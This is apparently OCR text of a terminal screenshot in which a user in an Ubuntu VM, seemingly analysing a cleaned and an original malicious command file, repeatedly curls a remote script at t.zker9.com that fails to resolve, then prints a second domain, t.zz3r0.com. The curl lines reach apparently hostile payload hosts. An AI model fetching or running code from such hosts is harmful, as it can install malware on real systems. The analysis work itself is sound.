 ~/rsa/00_cleaned.cmd -...
john@ubuntu-vm: ~/rsa
EN
Fri 19 Mar, 22:21
john
john@ubuntu-vm: ~/rsa
john@ubuntu-vm: ~/rsa 68x18
john@ubuntu-vm:~/rsa$ curl http://t.zker9.com/a.jsp
curl: (6) Could not resolve host: t.zker9.com
john@ubuntu-vm:~/rsa$ curl http://t.zker9.com/a.jsp
curl: (6) Could not resolve host: t.zker9.com
john@ubuntu-vm:~/rsa$ curl http://t.zker9.com/a.jsp?preex_20210319?
curl: (6) Could not resolve host: t.zker9.com
john@ubuntu-vm:~/rsa$ ls
00_cleaned.cmd  original.cmd  otherdomain.txt
john@ubuntu-vm:~/rsa$ cat otherdomain.txt
http://t.zz3r0.com/john@ubuntu-vm:~/rsa$